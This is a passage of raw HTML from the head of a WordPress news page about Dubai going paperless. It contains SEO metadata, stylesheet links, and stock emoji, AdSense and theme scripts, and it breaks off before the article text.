

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://periodicaltoday.com/dubai-becomes-first-government-to-go-paperless-saving-350-million/
body_size: 85300
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Dubai becomes first government to go paperless, saving $350 million</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://periodicaltoday.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://periodicaltoday.com/wp-content/uploads/2021/11/android-chrome-512x512-1-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Dubai crown prince Sheikh Hamdan bin Mohammed bin Rashid Al Maktoum said on Saturday that the city has launched a 100 percent paperless plan, which is a" />
	<link rel="canonical" href="https://periodicaltoday.com/dubai-becomes-first-government-to-go-paperless-saving-350-million/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dubai becomes first government to go paperless, saving $350 million" />
	<meta property="og:description" content="Dubai crown prince Sheikh Hamdan bin Mohammed bin Rashid Al Maktoum said on Saturday that the city has launched a 100 percent paperless plan, which is a" />
	<meta property="og:url" content="https://periodicaltoday.com/dubai-becomes-first-government-to-go-paperless-saving-350-million/" />
	<meta property="og:site_name" content="Periodical Today" />
	<meta property="article:published_time" content="2021-12-13T10:44:13+00:00" />
	<meta property="og:image" content="http://periodicaltoday.com/wp-content/uploads/2021/12/paperless-dubai.jpeg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://periodicaltoday.com/dubai-becomes-first-government-to-go-paperless-saving-350-million/","url":"https://periodicaltoday.com/dubai-becomes-first-government-to-go-paperless-saving-350-million/","name":"Dubai becomes first government to go paperless, saving $350 million","isPartOf":{"@id":"https://periodicaltoday.com/#website"},"primaryImageOfPage":{"@id":"https://periodicaltoday.com/dubai-becomes-first-government-to-go-paperless-saving-350-million/#primaryimage"},"image":{"@id":"https://periodicaltoday.com/dubai-becomes-first-government-to-go-paperless-saving-350-million/#primaryimage"},"thumbnailUrl":"https://periodicaltoday.com/wp-content/uploads/2021/12/paperless-dubai.jpeg","datePublished":"2021-12-13T10:44:13+00:00","author":{"@id":"https://periodicaltoday.com/#/schema/person/5795ddd87ce59c34f2368119e2fce83c"},"description":"Dubai crown prince Sheikh Hamdan bin Mohammed bin Rashid Al Maktoum said on Saturday that the city has launched a 100 percent paperless plan, which is a","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://periodicaltoday.com/dubai-becomes-first-government-to-go-paperless-saving-350-million/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/dubai-becomes-first-government-to-go-paperless-saving-350-million/#primaryimage","url":"https://periodicaltoday.com/wp-content/uploads/2021/12/paperless-dubai.jpeg","contentUrl":"https://periodicaltoday.com/wp-content/uploads/2021/12/paperless-dubai.jpeg","width":1200,"height":675},{"@type":"WebSite","@id":"https://periodicaltoday.com/#website","url":"https://periodicaltoday.com/","name":"Periodical Today","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://periodicaltoday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://periodicaltoday.com/#/schema/person/5795ddd87ce59c34f2368119e2fce83c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/21c89395efddeba714cdce60a815cf0d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/21c89395efddeba714cdce60a815cf0d?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Feed" href="https://periodicaltoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Comments Feed" href="https://periodicaltoday.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/periodicaltoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://periodicaltoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://periodicaltoday.com/wp-includes/css/buttons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://periodicaltoday.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://periodicaltoday.com/wp-includes/css/media-views.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://periodicaltoday.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://periodicaltoday.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CTeko%3A700%2C500%2C600%2C400%7CRaleway%3A700%2C400%2C900%2C600&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://periodicaltoday.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/history_pro/demo_style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1767016755","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/utils.min.js?ver=6.6.4" id="utils-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://periodicaltoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://periodicaltoday.com/wp-json/wp/v2/posts/43358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://periodicaltoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://periodicaltoday.com/?p=43358' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fdubai-becomes-first-government-to-go-paperless-saving-350-million%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fdubai-becomes-first-government-to-go-paperless-saving-350-million%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" />			<style>
							</style>
			                <script>
                    var ajaxUrl = 'https://periodicaltoday.com/wp-admin/admin-ajax.php';
                </script>
        <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1c112cf842","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/periodicaltoday.com\/wp-admin\/","wpRestNonce":"1c112cf842","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

